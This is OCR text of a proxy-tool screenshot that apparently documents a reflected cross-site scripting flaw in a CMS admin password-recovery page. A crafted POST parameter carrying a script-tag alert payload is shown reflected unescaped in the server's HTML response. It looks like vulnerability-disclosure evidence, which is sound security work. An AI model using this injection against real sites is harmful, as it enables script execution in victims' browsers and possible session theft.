 Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /m/admin/index.php?a=dogetpassword&anyid=&c=index&lang=cn&langset=&n=getpassword HTTP/1.1
Content-Length: 99
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost/m/admin/index.php
Cookie: PHPSESSID=c1f3e86307d27dc70287d579c57e1c04
Host: 192.168.6.232
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
submit=%e4%b8%8b%e4%b8%80%e6%ad%a5&abt_type=2'><ScRiPt>alert(document.domain)</ScRiPt>&action=next1
Response
Raw Headers Hex
</div>
<p class="desc round">请输入您的用户名或电子邮箱地址。您会收到一封包含创建新密码链接的电子邮件。</p>
<form method='post'
action='http://192.168.6.232/m/admin/index.php?lang=cn&anyid=&n=getpassword&c=index&a=dogetpassword&langset='
class="round shadow">
<input type='hidden' name='action' value='next2' />
<input type='hidden' name='abt_type' value='2\'><ScRiPt>alert(document.domain)</ScRiPt>' />
<label class="next1_mob"><span>请输入您的用户名或电子邮箱地址：</span><br/><input type="text"
name="admin_mobile" value='' class='text' /></label>
<p class="submitnxt">
<input type='submit' name='submit' value='下一步' class="submit" />
<a href="../login/login.php" title="返回登录" class="abt_turn">返回登录</a>
</p>
</form>
</div>
<script type="text/javascript">
$('.abt_type').bind('click', function() {
$('.abt_type').removeClass('on_abt');
$(this).addClass('on_abt');
});